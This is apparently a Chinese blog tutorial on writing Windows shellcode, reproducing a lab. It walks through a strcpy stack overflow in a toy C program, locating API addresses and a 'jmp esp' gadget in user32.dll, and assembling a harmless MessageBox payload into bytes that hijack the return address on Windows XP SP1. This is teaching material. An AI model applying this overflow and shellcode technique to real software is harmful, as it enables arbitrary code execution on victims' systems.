Windows下的shellcode的编写
首先,我们先了解一下shellcode是什么?
Shellcode实际是一段代码(也可以是填充数据),是用来发送到服务器利用特定漏洞的代码,一般可以获取权限。另外,Shellcode一般是作为数据发送给受攻击服务器的。 Shellcode是溢出程序和蠕虫病毒的核心,提到它自然就会和漏洞联想在一起,毕竟Shellcode只对没有打补丁的主机有用武之地。网络上数以万计带着漏洞顽强运行着的服务器给hacker和Vxer丰盛的晚餐。漏洞利用中最关键的是Shellcode的编写。由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode,因此掌握Shellcode编写技术就显得尤为重要。
上面是百度上的定义,单单这样看这个解释应该是很抽象的。接下来我们通过一个实例来感受一下shellcode。
这是我在i春秋上看到的视频的实验的复现。
实验环境:
- Windows XP(我用的是XP SP1)
- Visual C++6.0
- OllyDbg
- Kali Linux
- Python pwntools
漏洞的发现
首先,我们看一个C代码:
#include "stdio.h"
#include "string.h"
char * flag="Please input flag:";
int main(){
char buffer[8];
strcpy(buffer,flag);
printf("%s",buffer);
return 0;
}容易发现,上面这段程序在实际编译的时候是不会报错的。但是一运行就会出错。这是为什么?
原因很简单:flag字符串存储的字符串为 “Please input flag:”,他的长度是大于字符数组buffer的长度的,buffer的长度只有 8 ,在执行 strcpy函数的时候,并不会检测长度,计算机会直接执行复制。我们用VC6.0,编译上面的程序,得到一个exe。再用OllyDbg打开看一看:

在执行 strcpy之前函数的栈空间是这样的,在0x0019FF44这个地址保存的是运行完main之后的返回地址
并且如下图所示,栈顶指针esp为 0x0019FEE4,此处存放的为strcpy函数复制字符串的目的地址,为0x0019FF38

在上面的框框中0x0019FF38为复制目的字符串的地址,即buffer的长度,我们可以发现因为c程序在定义的时候只申请了8个字节的空间,所以这里只有八个字节0x0019FF38、0x0019FF3C这两个单元。容易知道再往下的0x0019FF40存储的是调用main函数之前的EBP,0x0019FF44为返回地址。
继续执行:

可以发现复制完之后,flag字符串确实完整的过来了,但是之前存储EBP和返回地址的地方也是那个字符串,当程序执行完main函数的时候,从这里就无法获取到正确的返回地址。导致程序的崩溃。
漏洞利用
通过上面的分析,我们知道了 strcpy 这个函数是存在漏洞的,我们通过合理的构造flag字符串,是可以让程序执行我们想让程序执行的“特殊”代码的,即shellcode。
shellcode编写
这里所提供的一个shellcode是一个简单的弹窗的功能,来做原理的讲解。
首先我们要获取一些信息:
- 想要运行的函数的API动态加载地址:
- jmp esp 跳板(后面解释)
- shellcode代码
这里我们使用MessageBox和ExitProcess两个函数,获取这两个函数的动态加载地址,代码如下:
MessageBox:
#include <windows.h>
#include <stdio.h>
typedef void (*MYPROC)(LPTSTR);
int main(){
HINSTANCE LibHandle;
MYPROC ProcAdd;
LibHandle = LoadLibrary("user32");
printf("user32 = 0x%x\n",LibHandle);
ProcAdd = (MYPROC)GetProcAddress(LibHandle,"MessageBoxA");
printf("MessageBoxA = 0x%x\n",ProcAdd);
getchar();
return 0;
}
ExitProcess:
#include <windows.h>
#include <stdio.h>
typedef void (*MYPROC)(LPTSTR);
int main(){
HINSTANCE LibHandle;
MYPROC ProcAdd;
LibHandle = LoadLibrary("kernel32");
printf("kernel32 = 0x%x\n",LibHandle);
ProcAdd = (MYPROC)GetProcAddress(LibHandle,"ExitProcess");
printf("ExitProcess = 0x%x\n",ProcAdd);
getchar();
return 0;
}
上面的两个脚本我们获取到了这两个函数的动态加载地址,

接下来获取jmp esp的地址:
#include "windows.h"
#include "string.h"
#include "stdio.h"
int main(){
BYTE *ptr;
int position;
HINSTANCE handle;
BOOL done_flag = FALSE;
handle = LoadLibrary("user32.dll");
if (!handle){
printf("load dll error!");
exit(0);
}
ptr = (BYTE *)handle;
for (position=0;!done_flag;position++){
try
{
if (ptr[position] == 0xFF && ptr[position+1] == 0xE4){
int address = (int)ptr + position;
printf("OPCODE fround at 0x%x\n",address);
}
}
catch(...)
{
int address = (int)ptr + position;
printf("END OF 0x%x",address);
done_flag = TRUE;
}
}
getchar();
return 0;
}
这里解释一下为什么要用jmp esp这个地址,在函数执行的时候esp寄存器始终指向栈顶,无论什么情况都不会变,所以,我们如果将返回地址覆盖为一个指向jmp esp这个指令的地址,那么当函数执行完这个函数的时候就会去执行jmp esp,然后又跳转到刚刚返回地址之下的地方开始执行(因为此时esp寄存器指向刚才返回地址下面的空间),注意这时候执行的是栈空间中的内容。(XP 可以,但是现在的win10都添加了数据执行保护机制,所以这个实验再win10下无法复现,后面会有具体说明)
我们可以发现这里获得了好多地址,这个也好理解,再user32.dll里面有很多个地方都使用了jmp esp这个指令,我们用的时候随机选择一个就好。
Shellcode代码
sub esp,0x50 //把栈顶抬高
xor ebx,ebx //ebx寄存器清零
push ebx
push 0x20676e69 //和下面一句是压入“warning”字符串,十六进制小端存储表示
push 0x6e726157
mov eax,esp //eax指向字符串“warning”
push ebx //压入00000000将两个字符串分割开
push 0x20202021 //加上下面几句push语句为存入“You are attacked!”
push 0x64656b63
push 0x61747461
push 0x20657261
push 0x20756f59
mov ecx,esp //ecx指向字符串“You are attacked!”
push ebx //MessageBox第四个参数入栈
push eax //MessageBox第三个参数入栈
push ecx //MessageBox第二个参数入栈
push ebx //MessageBox第一个参数入栈
mov eax,0x66ee0050 //把MessaheBox入口地址给eax
call eax //调用MessageBox函数
push ebx //ExitProcess参数入栈(参数为零)
mov eax,0x76b53bc0 //把ExitProcess入口地址赋给eax
call eax //调用ExitProcess函数上面的汇编程序很容易理解,我们通过上面的汇编程序可以实现两个函数的调用,使得原来的程序被溢出攻击
接下来的问题是我们如何和将上面的代码转化为机器码,方法有很多种,这里我们用的是python pwntools库里面提供的函数
脚本如下:
# -*- coding : utf-8 -*-
from pwn import *
import struct
asmcode = []
with open("pwnasm",'r') as f:
for line in f.readlines():
hexcode = asm(line).encode("hex").upper()
asmcode.append(hexcode)
#print "----------------------"
#print asmcode
for line in asmcode:
code = ''
for i in range(0,len(line),2):
code += "\\x"+line[i:i+2]
print '\"'+code+'\"'运行效果如下:
我们只需要先将为我们写好的代码放入脚本里面涉及到的那个文件即可

从终端下把他们复制出来就得到了机器码,下面我们要开始利用这个构造好的字符串了
为了方便起见,这里我们使用最终测试的代码实际上就是通过直接调用user32.dll,来展示shellcode的效果,这里只是一个简单示范
代码如下:
#include "windows.h"
#include "stdio.h"
#include "string.h"
char name[] = "\x41\x41\x41\x41\x41\x41\x41\x41" //pading buffer
"\x41\x41\x41\x41" //pading ebp
"\x33\x55\xDC\x77" //jmp esp
"\x83\xEC\x50"
"\x31\xDB"
"\x53"
"\x68\x69\x6E\x67\x20"
"\x68\x57\x61\x72\x6E"
"\x89\xE0"
"\x53"
"\x68\x21\x20\x20\x20"
"\x68\x63\x6B\x65\x64"
"\x68\x61\x74\x74\x61"
"\x68\x61\x72\x65\x20"
"\x68\x59\x6F\x75\x20"
"\x89\xE1"
"\x53"
"\x50"
"\x51"
"\x53"
"\xB8\x76\x64\xD6\x77"
"\xFF\xD0"
"\x53"
"\xB8\xFD\x98\xE7\x77"
"\xFF\xD0";
int main(){
char buffer[8];
LoadLibrary("user32.dll");
strcpy(buffer,name);
printf("%s\n",buffer);
getchar();
return 0;
}这里要解释以下我们的shellcode机器码之前为什么添加了一些内容,
首先,我们添加了八个字节的“0x41”,这是先把buffer原来的地方填充满,
然后再填充的是EBP(上一个函数的EBP保存值,用于当前函数执行完之后恢复与现场使用),
再往后是我们的跳板命令jmp esp,这是我们之前获取到的地址,
再往后就不用解释了
主函数漏洞类型一致,都是strcpy函数的漏洞
执行效果:
首相再VC6里面创建一个上面代码的程序,编译成为exe文件,在应的工程文件下找到用OllyDbg打开

然后执行 到strcpy之前停下查看栈空间的内容

再看执行strcpy之后栈空间的变化,在0x0012FF78处已经出现了我们的shellcode

当执行主函数的返回地址之前,esp指向栈顶下一条,栈顶为我们存入的jmp esp的地址,EBP已经被破坏

主函数返回之后,来到跳板

执行jmp esp跳板,来到了我们的shellcode部分,对就是我们之前写的代码地址空间在栈内

直接运行,查看效果,成功弹窗 “You are attacked!”

最后解释一下为什么win10做不了这个实验,前面的执行过程都是一样的(获取函数的动态加载地址不同,这个和操作系统有关,所有的API函数地址都需要换为win10下的地址),到了最后我们看到的shellcode和我们最初设定的不一样,具体是什么机制还不知道(数据执行保护DEP?)
如下图所示(win10)

我们很容易发现这里的能够hi行的代码被修改掉了,shellcode发生了变化,不再是我们编写的内容,应该是操作系统的保护机制的作用